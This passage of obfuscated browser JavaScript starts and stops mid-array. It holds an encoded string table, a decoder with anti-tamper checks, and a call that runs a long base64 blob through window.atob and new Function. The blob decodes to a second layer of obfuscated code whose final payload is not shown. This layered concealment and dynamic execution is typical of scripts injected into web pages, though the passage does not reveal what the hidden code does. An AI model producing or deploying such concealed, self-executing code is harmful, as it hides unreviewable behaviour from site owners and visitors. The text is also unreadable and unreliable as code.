kEwTYu3LND2vettjnExDU','tLn3BK9tBerju2nWsZbZB01izZfnvffZsJi1BfvRvw5l','sZbZB01izZjomLLZsJfgnfrwww5lu3rms0rcne56yZbm','BKTtDeXlrei0tM1gAuXdzejnr2CWsNLRCLn5z3DLre0Y','sgCYwLyWC1D6qJrou3D3zurzmvHtEgjnsgCWtercne5T','qMfdy3blmhnVtuHNm01urxnkmwCZvxLfBKTtDeXlrei0','t1n3BLzftKLxAwnWsZbZB01izZfAALLZsNLzmMqWy25l','qLrjv0LUs1n0teTeqJrnAK5StenJmKPwnxjkEwTYu3LN','Berju2nWsZbZB01izZjzv0vZsJbAC2fTmg5lu3rms0rc','CLn5z3DLre00wML3BLnhDevoAwnWsZbZB01izZjpr0LZ','rtfxsNLRCLn5z3DLrezStLn3BLrusKrIAwnWsZbZB01i','neP5D25wmdLxwtfsBLDTtLvIvZLZsNL3BLz6wtrtvvPu','wfnNDe1iz3Llvhq5yKqXA1PxtNzAr1zwvwTSrgiYmxDI','u2nZsJfJmLjTuK1nsgHQvgPOCK5Py3nkmwmWvM1svu1e','tuHNm09hrxnkmJaYvMPNBKTtDeXlrei0tNPSAeXdze9t','seP2vJfgBvjgzfbAu2nZsJfJmLuYCgPvmNmWvJfcseP5','tKHkExDUvNPwq1PgvJrHr1jtutj0reP5D25wELjzy1Hc','rei0ttjsAuXdy2XxvJaXsNLRCLn5z3DLrfv5t1n3BLvg','ExDUyMPODLLxBfrImwHUvNLJC0OXyZfsBvjvtvzsngjf','qJrnAMS1tenKmfniwM9kEwXKufDAyLDdz3DLrfeWwvn3','s1n0teTeqJroEKL3tenKDMriwLPkEwTYu3LND2vetxLp','tKrSAeXdzgLlA2q1sNLRCLn5z3DLre0WwxL3BLnhDevo','twL3BLrxsLfKAwnWsZbZB01izZnor01ZsJeXsMfgz25l','otbKBgTUs1n0teTeqJroveuYtenJCfLwCevkEwTYu3LN','y3blmhnVtuHNmLLuz3nkmJaYvMPNBKTtDeXlrei0tLrj','tMjvuw5lu3rms0rcne5xwxDmq2rctuDNmeP5A3jtEwD3','sJfKue0YtKTnv2HQuJboDLPty3nkmwrtvNL0wfvxnxfI','q2nSv1yWmuP5BgrmruzIvgLND2vevM1nu3DUyuvcq2j5','mMrcA0rnzq','wMLtmK1UtenKwfvdowPvvK52vdbAvgiXz25mq2ryvvDW','vw5mq2rytMPoA1rxAeTArxr0ytbrBKXdzfHorLPQu0zS','qJrnALuWtenJnvneuLfkEwTYu3LND2veuxDnq3DUuJj3','wKzkvgeXCfHoEMDUtenKDgmZqMPtv1f4thLJC0OXzfju','r1LZsJaXAvviww5lu3rms0rcne16AgPmq2n3t1HJCeP5','mLjtyLDZCLyXsKHkExDUvNPAmfKXwLPwBu5swKCWBKXd','mta5wLrOBLnJ','u3rms0rcne1QtxHmq2m1s1vnAeP5A3jtEwD3zurgBu1P','wKLnmK5mzevJBKXdzfHor0KZvJffnvfwzfnKu2nZsJnO','nJa5otLWEfHdExm','CKX6mg5pm1POy2LcCLbty25pmLP2y2LOmLLyswDIrdb3','sKTKr05iuti5tLfUrw5mq2rVyLC5DLz6wNvorMmWyvnJ','y3nkmwmWvuHoEvz6zZvkExDUvJfbmwrgyZfmmLjvvtjZ','sxnJEwW3zg1gEuLiutLJvdLTzfC1AMrhBhzIAwDWztnA','s1yWB0P5ng5lvNrxs0rcne5ewxPmq2rpuZeXt0P5Bgrl','verODK0ZzhrImJbUtenKDu9hDdjwELOYttjAAeP5D25s','rKXLA05Yvw1kweP5D25rvZfYzuHJEe4YtLfJu2nZsJjA','BgvUz3rO','C1PfDe5Jr05jutj0mKP5D25wELuZwtb0wgnvtMXwEwnZ','C0OYmdjwAMDUs1n0teTeqJroBvuWtenKqK1hzZbkEwTY','tLHkExDUzevWEfOXzfnLr05vvNLJC0OXyZjLr05tutj0','wfqXBvCWng9nsgCWwwPNC0OXmhfjm0fUs1yWC1fwDe9l','B1f5EezlwhqYwvHjz1v6mu9pm0PSzeHwEwjPqM1xmu1V','qJrnAMn5tenJCuPPuKjkEwTYvNLND2veutjoExDUvvHO','rei0tNPbneXdzg9tmezVsNLSzfbvC29nsgD6turnC0OX','u1v5y3nkm0u0ytjOq1rhB3LkExDUvNPrDLPguJnwBu5q','teTeqJroBvjQtenJCfLwCevkEwTYu3LND2verMXzu3DU','v2XJmfDTuKXvmNrrsNL3BLOWtNztrMmZuKHOwe5eqw5m','vgLJC0OXyZbKr05uwvHcALngzdfkExDUvNPKnfKWEgHJ','u3DUzevOmMfdy3blmhnVtuHNmu1hvxnkEMTWuxLfBKTt','ExDUzezoCMjUBe1Kr1jpwvnJC0OXzfjHr05muti5s2jS','y1vJBKXdzfHorgHPzgXoCLzhDgHkExDUvJfbDLKXuMfv','yxPwwe5euw5mq2r6t0D0BfjStNjvm1zOsNL3BMr6rKTA','yZjrBu5mu1HcA1zvtNzLAwnZsJnOwgjxovHvBhbQu1Hf','yvjdy3blmhnVtuHNEK9urxnkm296v1DnBKTtDeXlrei0','tNL3BK5RsxPLu2nWsZbZB01iz3PzmLfZsJfWDLCYww5l','AxHetevvC1j5EeLlvhq5teHgyLDdz3DLre5Qwvn3BLnv','we5Tnu9kExDUuKvoCLjRvtrHmNG0vNLJC0OXyZjmmK5t','u3DUt1nSreLty3blmhnVtuHNm01euxnkEuy0vgPnBKTt','ALzwzeXor3risNL3BLz6uMHtwgHuytfcB1z5y3nkmMGY','vLv4mfKXrLrImNnUtenKwe5xAgTsmhCXtvDkEeP5D25w','BKTtDeXlrei0txPvnuXdyZjkvJvYsNLRCLn5z3DLrff4','uMPume52yxLJC0OXyZbxr0zyvdfkA1vuAhjnEwnZsJfJ','rfu3zg1gEuLhttLyEKi0tKrJnu1uttfpr05IwvyWn2fx','tMXnBKXdzdrxBgrZvJfgCeP5D25wmuf3u21KBfzhB25m','BLrSmg5lvJa5wM5wDvKZuNbImJrVy1n4EuTyDhLAwfiX','twL3BLiYD2TAAwnWsZa0B01izZboALvZsJbKC0Phww5l','DejHq2nWsZbZB01izZjov1LZsNPRCff5rw5lu3rms0rc','zZfprgnZsJboEffyz25lu3rms0rcne5eAZnmq2rdwgXS','uJjfBKXdzfHortLzyMPODLOXzfbuEwnZsJnSrgeZCenn','wfvfsMTtAMHYthLJC0OWtK9pru5Ruti5m0P5D25wmuP3','utHnsgD4turbn2rdC3jlwhr1vZnszfbyutDMv1P2y2LO','zfHvrxbQu1rODLqXyZnwmJbUtenKm1uYDfrrBe5YtJbg','s1n0teTeqJrnmK0ZtenKsgjduM1kEwTYu3LND2vewxPn','nuP5D25wELzjvJfKuLnetLHvrZbUtenKwfvhBhrJvZfY','tM5RBKXdzfHomfPQuZngs1KWmuTHu2nZsJnom2rhtLnH','vNPwBeP5D25sBtfYy0HsvgeYBevwEwnZsJbkDgeYvKzt','tenKB1eYowTHrZf2wM1kAeP5D25wmdLVwKuWngeWCfHo','zdnrmu5YuZjSseP5D25JAMHYttbgtK9dy3nkmwmXyKDo','EwTYu3LND2vevtvoExDUyLrAv09dy3blmhnVtuHNmLPe','vKPIBLfVu2LND2vevMXou3DUwLC5qvrPy3blu3n0y0Dg','zg9rruP2sNLRCeT5AeXlrei0twPkAKXdzg9tmezVsNLR','sZbZB01izZbAAMTZsNPbnwr5A25lu3rms0rcne1QrMHm','uKXkExDUvNPwr1PgttrHme53uti4CKP5D25wEMrXuMXK','vtnkExDUyuzoCLyXyZbtBu5rt0C5ueP5D25wELO0wtaX','yZjkvJvYsNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21w','mwrtvKzcmveYDenKme5Yu0zKuvPty3nkmwrrttjovMvh','sgCWtLrfC0P5B21kruvUs1n0teTeqJrnEKf5tenJBu5U','wM5rBLHtz3blvhq5zLGWB1H6qJrorgm1tvrnmu9htxnn','BMHjvLi','D2vewtfoExDUuvrcB05dy3blmhnVtuHNEvLxwxnkmgXh','v3rSvNPrELKWzfrIm01UtenKEgrwCgTwBwr3wKzAweP5','tenKzfnxAfLkEwTYu3LND2vetxPzu3DUvfrkrgjPy3bl','q2ryvuHfmLfStNjKmwmXyvnJC0OXyZbrmJfSvtj0DvyW','z2ntDhLpmZbZwKz0teTeqJrorfKYtenKwu4XtwHkEwXK','vxHnAxDUt0uXDfjdy3blmhnVtuHNEu9uwxnkme54uvHN','nuXdzdznmwXQsNLRCLn5z3DLrfPRwLn3BLDTowjAAwnW','ALbxyZDJBvyWzfHkDuLhttDMu2HTzfC1AMrhBhzIAwHO','y1nSn2nTvJbKweP1suHfB0TuDdLmr1jIu3LND2vewtbA','q2rfv2XosfyXqKnzmhHysNL3BLLRzhbwr05uyNPzBKXd','ngiXwM9sEwnZsJjgDgiXBfHosePdvNPwnuP5D25wmuL6','tenJAMfPAhHkEwTYu3LND2veyZbpq3DUyuv0qMfdy3bl','s0rcne5uyZbmq2qWu0HAB0P5A3jtEwD3zurzne5PD25I','v1fZsJeXsMfgz25lu3rms0rcne16BgLmq2rrvxLgAuP5','ALvhmxzsBgmZyvDfBKXdzhzxAMHvyvCXDMfty3nkmfj0','zurrnfL5D25IAMXcvLnJCeSWC29nsgD4wLDzC0OWsLvA','ttfSAKP5A3jtEwD3zurjnfPtD25xBtLIwMLJCeSWC29n','rM5pvLjVvNLJC0OZrMLIvgHyvuHcALnTrw5mq2ryvdnf','D25rBfjUvenJCeSWC29nsgD6wLDfC0OYAefrBtHUs1n0','mfPZyw0WBKTtDeXlrei0ttjwAuXdzezKBdvusNLRCLn5','DeXlrei0tNPJD0Xdze5zBeiYsNLRCLn5z3DLre0ZtML3'];function _0x6340847d(a,b){a=a-0x1d8;var c=_0x6340847c[a];if(_0x6340847d['btlqWL']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6340847d['VkMMAq']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6340847d['DenMEQ']={},_0x6340847d['btlqWL']=!![];}var e=_0x6340847c[0x0],f=a+e,g=_0x6340847d['DenMEQ'][f];if(g===undefined){var h=function(i){this['JPfpzK']=i,this['TcsoCb']=[0x1,0x0,0x0],this['dGTkCe']=function(){return'newState';},this['Ysvecm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xqZVzQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['Yucdkm']=function(){var i=new RegExp(this['Ysvecm']+this['xqZVzQ']),j=i['test'](this['dGTkCe']['toString']())?--this['TcsoCb'][0x1]:--this['TcsoCb'][0x0];return this['TbXXEp'](j);},h['prototype']['TbXXEp']=function(i){if(!Boolean(~i))return i;return this['bYjehS'](this['JPfpzK']);},h['prototype']['bYjehS']=function(j){for(var k=0x0,l=this['TcsoCb']['length'];k<l;k++){this['TcsoCb']['push'](Math['round'](Math['random']())),l=this['TcsoCb']['length'];}return j(this['TcsoCb'][0x0]);},new h(_0x6340847d)['Yucdkm'](),c=_0x6340847d['VkMMAq'](c),_0x6340847d['DenMEQ'][f]=c;}else c=g;return c;}var _0x6340847w=_0x6340847d;(function(a,b){var s=_0x6340847d;while(!![]){try{var c=parseInt(s(0x239))*parseInt(s(0x258))+parseInt(s(0x223))+-parseInt(s(0x3bd))*-parseInt(s(0x3a7))+-parseInt(s(0x322))*parseInt(s(0x1f1))+-parseInt(s(0x21f))+-parseInt(s(0x31b))*parseInt(s(0x325))+parseInt(s(0x2ab));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6340847c,0x456c9));var _0x6340847e=window;function _0x6340847f(c,d){var t=_0x6340847d,e={};e[t(0x2f6)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['VAclu'](h[t(0x32d)],d)&&function(j,k){var l=g(this,function(){var u=_0x6340847d,n={};n['nhIVR']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===u(0x296)?global:this,q=function(){var v=u,r=new p['RegExp'](o[v(0x361)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6340847f(_0x6340847e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ3OTEzNThjPVsnVzVCY0dTb'+'1BtSkMnLCdXNmRjVm1rSFc0OFgnLCdXN0'+_0x6340847w(0x356)+'UU28rZkg0JywneUt5ZG1Tb04nLCdXNWhk'+'SzhrS2ttbzInLCdXNEhsa2RkZEtHJywnR'+'G1rUnkzaGNUVycsJ3VTa3d2TjFqJywndm'+'h0ZE9tazlXNDQnLCdnZjNjVkNrWldQRyc'+'sJ2pHSmNUcWJ1JywnV09LOFdROXZpRycs'+'J1dRS1VDbWtqVzZtJywnVzc3ZE14cGROb'+'WsvJywnV1FPZ1dPOUFwcScsJ1c3ZGNSRz'+'NkVm1vYycsJ0FtazN4M3RkS3EnLCdXUWh'+_0x6340847w(0x343)+_0x6340847w(0x254)+'nEnLCdXNUJjT2RGY1NHZScsJ2tXU1BnOG'+'9uJywnVzU1UGtjN2RUVycsJ1c0RmNTVzd'+'jUnJxJywnVzdIYVdQSHZXUFMnLCd2Q2ti'+'Q014ZFRXJywnVzZpM3hTa0xvVycsJ1c1Z'+'XpCOGtocEcnLCdXNjRMQ1NrWWxhJywnV0'+'9PNHRTa0hXNjQnLCdXNS9kUUNrMG04b2U'+'nLCdzbWt1dzBkY0phJywnc1NrTHZlN2RK'+'YScsJ3Z2eGRRQ2tXVzZxJywnem1rMnN1S'+'mRWcScsJ1c1L2RLOGs3Ym1vdycsJ0Ntb0'+'JtZi9kTWEnLCd4dThIYm1vNicsJ0V3T1Z'+_0x6340847w(0x1eb)+'N0gvamEnLCdXT2hjSFNvNFc0MGonLCdXT'+'252VzVkZFZDa08nLCdCQ29paDFSZFBXJy'+_0x6340847w(0x391)+'GOG9xJywnV09kY0tDaytjOG9IV1J0ZEpT'+'b2gnLCd1ZXFoam1vdicsJ1dSbUJzbWtPV'+'zY0JywnVzRGZFRLaGRWbW9DJywnaUtoY1'+'JDa1dXTzAn'+('LCdXT2hjU1Nvd0JDbzEnLCd0OG9tZU5GZ'+'EpxJywnY3EvY0taVDInLCdGOG8ra054ZF'+_0x6340847w(0x273)+'nLCdDd2RjU3UzY1ZxJywnVzdQU29TbzZG'+'RycsJ1c3RmNScXBkVkNvaScsJ3lOUmRHQ'+'2tmVzZXJywndFNva2l2WmRJYScsJ1c0Wm'+'NPckNhZ2EnLCdXT3RjR3VGY05Db2UnLCd'+'iMHRjUjhrM1dPdScsJ1dPdGNJQ29idDhv'+_0x6340847w(0x338)+'GRWU28vJywnV1FWY0pZS29mYScsJ1dRWm'+'RHZnhkSTFlT1c0eGNLV3VQVzRuMicsJ1d'+'PclpBQ2tSVzRlJywncm1rTnpLYnonLCdw'+_0x6340847w(0x2bc)+'Cd3ZGlKV1BKY0lHJywnV1JWY1U4bzdXNW'+_0x6340847w(0x35c)+'kcS9kYScsJ25tazVrSFA5JywnV09sY08z'+_0x6340847w(0x24d)+_0x6340847w(0x363)+'wnRjhraENoUG8nLCdXNFZjUnNKZEdtb04'+'nLCdXNmRjT1NvT2RyeScsJ0JmdGRMQ2tM'+'VzdHJywndmdSZFVTa2xXNksnLCdwbWs4V'+'zVOY1NDb1EnLCdXN2xjU3QwSWxhJywnQz'+_0x6340847w(0x221)+_0x6340847w(0x3ba)+_0x6340847w(0x319)+'XEnLCdXNi9kR21rMWptb1onLCdvOGttVz'+_0x6340847w(0x27b)+'XNXpZVzZDJywna0Nvblc0cndXNW0nLCd6'+'d2RkUTNTJywnRm1rOXVnWmRHcScsJ1dRS'+'DFXNXhkVkNrVScsJ1c1TmRJMmJabHEnLC'+'dXNnk1dG1r')+('emhxJywnVzU0enpta1ZkVycsJ0Jta01zd'+'lAxJywnV09sY09iQ3VlYScsJ1dPUmNWTV'+'pjSENvZicsJ3lmM2RTMlpkR2EnLCdXUTB'+'zQVNrYlc2eScsJ1dSSmNSOGtTV1FpJywn'+'d2ZaZFNMN2RWcScsJ0ZZeGNQQ292eHEnL'+_0x6340847w(0x218)+'d3SmU4V1J0Y0dHJywnV1FpSmIwenMnLCd'+'XNURtV1FwZFRTazYnLCdXNnlYckNrWGRX'+'JywnVzVoZE1nYjltRycsJ3JXWmNIQ285Q'+'UcnLCdXNGRjUVNvS2JzQycsJ2xiN2NSdF'+_0x6340847w(0x35b)+'PTDlXUEsnLCdtbWtmZGFIbycsJ2J2R0pX'+'NTlkJywneUkzY0dhJywnVzZGZE11N2NJO'+'GsyJywnVzRoY0tTa1RXN1NIJywnQ0xCZE'+'pDazlXN3EnLCdxQ2tZdzhreEVhJywnY2Y'+'3Y0pTa3ZXT1cnLCdxOG9hbmYvZFNxJywn'+'RDJ4ZFZTa0JXNEcnLCdnU283ZkptZScsJ'+'1dRRmNNd1pjTkNvSicsJ1dSdGNIU290em'+'1vMCcsJ1c3dVhrQ28zV1BDJywnVzZhV0R'+'Da2FvYScsJ3BJRmNJcmpBJywnV1BsY1RD'+'bzB3Q284JywnV1JHcnVtazFXN3UnLCdXN'+'mIxRHRTZicsJ1dPQ1BCbWtWVzZDJywnVz'+'dsY0tHN2NWWXknLCdXT0crV09YaGNHJyw'+'nVzRYUUVJR1EnLCdXUkM3V1A5UmZXJywn'+'eUNrZnROUFknLCdXUVc1cThrblc0YScsJ'+'1c3VERXT3paV1FTJywnVzRKZFBNQmNPbW'+'tzJywnRDNCZEptazlXNEcnLCdEOG93aTB'+'WZFNXJywnb0xHK1c3ejYnLCdoM3RjUENr'+'c1dSYScsJ3pIU0JXUVpjT3EnLCdXNkx3R'+_0x6340847w(0x245)+'MnLCdsQ29q')+('VzVyOVc0aScsJ0ZxTmNIOG9odXEnLCdES'+'HF4V1B0Y0lHJywnVzZ1K25Ta05XT2UnLC'+_0x6340847w(0x3c7)+'2T0MnLCdGaHkxZThvdicsJ3c4a2RyTXBj'+_0x6340847w(0x34d)+'C9kT0cnLCdXNmpZd0lxNScsJ2xNZGNKU2'+_0x6340847w(0x3b4)+'4azB2TkcnLCdtYUJkUUNrQldQTycsJ3pl'+'QmNVZXBjTmEnLCdXN05jU21vUWR0dScsJ'+_0x6340847w(0x381)+_0x6340847w(0x2d5)+'nLCdXN2RkVXZicmFxJywna21valc0akRX'+_0x6340847w(0x353)+'FpjR3EnLCdXUWhjVVNvc1c0bXMnLCdwZX'+'BjVm1raVdRZScsJ29YQ1JvOG9CJywndm1'+_0x6340847w(0x20c)+'bWs4dktUVycsJ1c2YXFsOGtuV1J5Jywnc'+'0NrWUJta3lzcScsJ1c2RE5tU29rcmEnLC'+_0x6340847w(0x350)+'hJywnVzVXK2ltb0VXUUcnLCdXNEM1aENr'+'VFdSYScsJ1c0WmROTDVxY1cnLCd5OGs1R'+'jFWZEdXJywnRFNvNWF3RmROYScsJ1c2M2'+_0x6340847w(0x2dc)+'XN3RjSmRKZFRtb3UnLCdkQ2s4VzZyNmZh'+'Jywnb2dkY09TazFXUUMnLCdiWTAxYjhvO'+'CcsJ1c1RmNJQ29qZHQ0JywnVzVkY0xKT1'+_0x6340847w(0x203)+'vY2pxJywndk5kZE44a3JXNjgnLCd0TlMw'+_0x6340847w(0x204)+'W1rS1c2UycsJ3ZlM2RPQ2tjVzRXJywnV1'+'I0R1dQVHdu')+('YScsJ2hxN2RMbWtKV1JDJywnVzVETGhzR'+'mRKYScsJ1dSZGNHU28xVzZDUycsJ3c4a2'+'dzdW5lJywnVzRsY0pkUmRLQ295Jywndm1'+'vbmlmSycsJ1c0RmRSbWtna21vMCcsJ1dQ'+_0x6340847w(0x28b)+'zZ0ZEdta0xubW8vJywnV1FWY1ZTb3VXNk'+'dIJywnZFd5VW9tb2QnLCdXNE8xZUNvZFd'+_0x6340847w(0x335)+'bWtPJywnaGNsY1VKUGEnLCdobWtyVzVwY'+'1BTb3AnLCdXUFNhYzJEaycsJ1c1elZrQ2'+_0x6340847w(0x2de)+'QMW51cHEnLCd4ZTdkVENrQVc0OCcsJ1c1'+'bGRROGt1bjhvRicsJ3Vta2REZnJaJywne'+'jhrWXN1UmRKYScsJ0ZDa1dEdUZjSmEnLC'+'dXN0hIV08vZFFDazgnLCdXUlhWVzV0ZE9'+_0x6340847w(0x250)+'V1JhJywnVzZpU2ZDa1ZXUFMnLCd3SVpjR'+'21vNkNhJywnVzVaZFJNN2RLU2tPJywnVz'+'R4ZEpNN2RROGt4JywnQW1ra0QwcGRTVyc'+_0x6340847w(0x1e3)+'LCdBOGtkRHcvZEthJywnV1JINERDa2NXN'+_0x6340847w(0x3c2)+'ZkSEcnLCdXNlhEd3JpeScsJ2FXeGNWZFR'+'JJywnV1FoY01ZS3BhRycsJ3cyS2JhbW9P'+_0x6340847w(0x23c)+_0x6340847w(0x291)+_0x6340847w(0x31d)+'pNHBhJywnVzZXcmRta1VXUnknLCdXUm1m'+'YjFmbicsJ1dSSmNWMS9jVjhvZicsJ1c3U'+_0x6340847w(0x1df)+'ZUbnpyZWon')+('LCdzbWtwQkNraHRXJywnVzYzZFJMdGRLQ'+'2tNJywnVzV0Y1NHaGNRR3UnLCdXUUpjVU'+'NvQlc2cUUnLCdCME5kT0NrRVc1RycsJ1c'+'3WHBtYnhkVVcnLCdEOG9pa0t4ZFBHJywn'+'V1JiK1c0cGRWU2tXJywnVzRKY1Jtb2lmY'+'nEnLCdXUGlBV1FuUWNhJywnVzdOZEl2dG'+_0x6340847w(0x3b5)+'XT2hkTm1reScsJ244a3FXN0ZjTENvVCcs'+'J3dJeUVXT0JjT1cnLCdETTdkU3ZOZEdhJ'+'ywnVzZ1UGY4a3pXT2UnLCdobW9UVzV2ZV'+'c2OCcsJ1c2cGRIbWtmaVNvSCcsJ1c2OVN'+'jVzNkUlcnLCdXNHRkR2YxYWNHJywnQThr'+'OXRmcGRRVycsJ25Ta3VXNjVGaUcnLCduU'+_0x6340847w(0x396)+_0x6340847w(0x23f)+'nLCdvZjdjT1NrL1dPaScsJ1c1L2NRWUNv'+'alcnLCdmc0ZjVEg5eicsJ3VtazRGTVBWJ'+_0x6340847w(0x3be)+_0x6340847w(0x3a5)+'XNUMnLCdXUlRrVzVkZEtta2cnLCdXT2hj'+'UFhDVGthJywnVzRaZEt1cGRQOGs4JywnV'+'1IzZEhDa1pXN1NTJywna2daY1Jta1pXUG'+_0x6340847w(0x225)+_0x6340847w(0x388)+'VzZhJywnQ040YmVTb2wnLCdXN3BkTU5yT'+'2NHJywnV1E3Y01Tb1ZXNnlaJywnVzV4ZE'+'xTa0ljU29LJywnV1JGY1A4b1hXNGluJyw'+_0x6340847w(0x3b0)+'cScsJ0F2ZGRTbWtuVzR1JywnV1FqRlc3c'+'GRUbWtSJywndll5RldQWmNTcScsJ1dRWF'+'VxU2tMVzRx')+(_0x6340847w(0x23e)+'zdPJywnV1AzY0ptb0VXNGU1JywnVzd4Y1'+_0x6340847w(0x28e)+'BeDNwZEphJywndnNxNVdScGNOVycsJ0RL'+'eWxhQ29yJywnVzVsY0pyT2VtVycsJ3Zna'+'GNKdk5jVEcnLCdXNmJxRmN5aCcsJ3VOdG'+'RTU2svVzVPJywnaUNrRlc1bGNROG9SJyw'+'nVzVOY010cXppRycsJ1dSWmNOSy9jTFNv'+'cicsJ1dRR1VXT24wYXEnLCdqOG9WZlNvZ'+'XBXJywnVzVSZFVnM2NWQ2twJywnVzZaY0'+'pidGNUWHEnLCdXNlRYZG1vbUJXJywnV1I'+'vY09tby9XNWlVJywnem1rT3FnTmRKRycs'+'J3ROL2NJTi9jVWEnLCd3RzdjT1NvSUJxJ'+'ywnd3ZHUmlTb3YnLCdXNjdjSnRSY1VxTy'+'csJ1dSWmNQMk5jSlNvMicsJ1dSMHNuaHp'+'5JywnRENrSHZta3B2cScsJ1c2dkdXUGxk'+'VThrQScsJ1c3QmNNSkdMb3EnLCdiMG1XV'+'zdMVScsJ2ZTa2xvZEQrJywnVzVKZFFNbG'+'NPQ2tNJywnVzVUVldPallXUWEnLCdXN1h'+'UV1FUTVdQYScsJ2dtbzNnOG9OaGEnLCdX'+_0x6340847w(0x205)+'09PYXhueScsJ2hXN2RVQ2s1V1BtJywnZX'+'R0Y1ZiOXEnLCdXNmxkRzhrWGw4b1gnLCd'+'XUVZjSUNvVXhtb1AnLCdXNXpubVdSZFVx'+'JywnVzVUTGo4b1JxYScsJ0M4a0JyTFpjS'+_0x6340847w(0x25c)+_0x6340847w(0x288)+'VU2tJV1E0JywnVzVEZ2NDb01ycScsJ1c1'+'TERwYUZkSXEnLCdEeHRkUU1CZEhXJywnd'+'21raXExdGNOVycsJ3pta1lDOGtPeHEnLC'+_0x6340847w(0x2e6))+(_0x6340847w(0x21e)+_0x6340847w(0x2d3)+_0x6340847w(0x23a)+'wY1NDa3ZXTzgnLCdwU29GaVNvU2NxJywn'+'RDhrVkZyZXYnLCdrOGtGVzVIMWNhJywnV'+'zZSZFVlbmxiRycsJ1c1SmNPdFpjVFh1Jy'+'wnVzQ0N2xtb0tXT0MnLCdCQ2tDcnZ6Vyc'+'sJ1dReTJuTmZDJywndkNrYkZoTmRWcScs'+'J21Da2dhR0x1JywnelNrcHJlTmRKVycsJ'+'1dQcGRMOGtOVzd1NCcsJ2NKQmNSSlhlJy'+_0x6340847w(0x21c)+_0x6340847w(0x2d8)+'TVc3MVVXN1cnLCdXN1pjUnRWY1FkZScsJ'+'1c3cmJDYU91JywneGhkZFV2RmRLcScsJ1'+_0x6340847w(0x33d)+'nLCdXT3BjTTMzY0xTb0EnLCdXNS9jU1Nv'+'R2pyaScsJ1c2eTNpQ2tSV1FDJywncE5PS'+'1c3MWYnLCdXNHkxalNrd1dQUycsJ2Zta1'+_0x6340847w(0x2e4)+'sJ1dSWmNUQ29YVzRtbCcsJ2NhTzFmbW9U'+'JywnV1EwR1dRckpocScsJ2pzL2RVOGtOV'+'09xJywnV09QcERta3JXN08nLCduU2tMZE'+'k1TycsJ1dQN2NKbW82d0NvSycsJ1c1dGN'+_0x6340847w(0x2c5)+'UmNQQ29wc21vUCcsJ3BDb0hsU285cFcnL'+'CdXNEpkSWhmdGxxJywnV1JCY0xDb3JXN2'+'lXJywnVzQ3ZFNNL2NUOGs5JywnbThrN2p'+'zNUgnLCdiZW1CVzVubCcsJ1c2NWZoU29U'+'c1cnLCdyU2tVemhSY1NXJywna2NlUmltb'+'3cnLCdDbW9taTJkZExXJywnV1JlcXRta2'+'1XNG0nLCdw')+('OGttVzViUWdHJywnV094Y0tHYTBrRycsJ'+'0FjbVVXUE5jR3EnLCdXNEpkSDNYK2FhJy'+'wnV1BaZElDa3hXNDRKJywnaXNoZE5Da0V'+'XUjgnLCdXUXBjS0NveHFtb1MnLCdkU29u'+'VzRIRlc2MCcsJ1dSS1ZXUlB5YVcnLCdXN'+_0x6340847w(0x2f4)+'csJ1dSZGNJOG9TVzZPSicsJ1dQV2ZXUWp'+'iYlcnLCdmTFZjTlNrTVdSUycsJ2xjR1Zv'+'bW9BJywnVzVEZWRtb3dBRycsJ1dPS1BDQ'+'2tkVzVxJywncDBpWVc1UCsnLCdXUEMraG'+'g1YScsJ1c3eXFkbW8xV1AwJywnZFNvNmc'+_0x6340847w(0x36c)+'ZEpDazZXNUs1JywnQ3V1MHBtbzInLCdXU'+'WxjSkhpdWRXJywncHJ0ZFE4azRXUEMnLC'+_0x6340847w(0x1f3)+'vLycsJ1c0OWNrOG95RlcnLCdXNEdGa1Nr'+'aVdPMCcsJ1c3ZjdXT1RoV1JTJywnVzdTS'+_0x6340847w(0x261)+_0x6340847w(0x32c)+'Db2ZXNTU4VzVXJywnbUNrN1c1RmNNOG92'+_0x6340847w(0x38f)+'zVPJywnVzUvY0hyaGRLOG9RJywnVzVoY1'+_0x6340847w(0x324)+'Tb3ljS2RkU1cnLCdrcVZjS0hEWicsJ1dS'+'ZWxzbWswVzRhJywnVzZhRXRta0hlcScsJ'+'3I4a0J1ZS9kUWEnLCdnbW8vbFNvY2lHJy'+'wnVzZ4ZE1mZGRJU2szJywnVzVoY1BxQzB'+'kVycsJ1c2ZWV4bWs1akcnLCduOGtIbEcn'+'LCdFOGt6dWdSZE9XJywnV1JQVXJDa1JXN'+'XknLCdXNHZUcHNOZEhXJywnV1EzZEhta2'+'NXNHFIJywn')+(_0x6340847w(0x384)+_0x6340847w(0x25b)+_0x6340847w(0x328)+_0x6340847w(0x30a)+'azFncScsJ25XN2RWU2tmV1BtJywnYUNrV'+_0x6340847w(0x237)+_0x6340847w(0x2b4)+'nLCdXNnhjT1NvMmVYbScsJ2tTa3lXNlhk'+_0x6340847w(0x20e)+'29GZ0lPJywnVzYvZE8yOStoYScsJ3VmYX'+'doQ28yJywnbTNHc1c2REQnLCdCZ05kUEN'+'rRFc2YScsJ1c2YmRXT0ZkVFNrUycsJ1dR'+'M2RJOGtNVzc4RicsJ0UxQmRLOGtNVzRHJ'+_0x6340847w(0x378)+'dXNzAnLCdyd1ZkR0NrUVc1UycsJ1dQcXp'+'XT1hGa0cnLCduR1NwaFNvbycsJ3NTazR3'+'ZVpjTkcnLC